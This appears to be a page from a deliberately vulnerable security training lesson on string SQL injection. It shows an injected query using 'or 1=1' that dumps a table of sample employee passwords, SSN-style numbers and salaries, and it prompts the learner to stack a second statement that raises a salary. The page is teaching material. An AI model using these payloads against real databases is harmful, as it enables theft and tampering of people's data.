 Java Source Solution Lesson Plan Hints Restart Lesson

Stage 1: Use String SQL Injection to execute more than one SQL Statement. The first stage of this lesson is to teach you how to use a vulnerable field to create two SQL statements. The first is the system's while the second is totally yours. Your account ID is 101. This page allows you to see your password, ssn and salary. Try to inject another update to update salary to something higher

User ID:

select userid, password, ssn, salary, email from employee where userid=101 or 1=1;

Submit

| User ID | Password | SSN | Salary | E-Mail |
|---|---|---|---|---|
| 101 | larry | 386-09-5451 | 55000 | larry@stooges.com |
| 102 | moe | 936-18-4524 | 140000 | moe@stooges.com |
| 103 | curly | 961-08-0047 | 50000 | curly@stooges.com |
| 104 | eric | 445-66-5565 | 13000 | eric@modelsrus.com |
| 105 | tom | 792-14-6364 | 80000 | tom@wb.com |
| 106 | jerry | 858-55-4452 | 70000 | jerry@wb.com |
| 107 | david | 439-20-9405 | 100000 | david@modelsrus.com |
| 108 | bruce | 707-95-9482 | 110000 | bruce@modelsrus.com |
| 109 | sean | 136-55-1046 | 130000 | sean@modelsrus.com |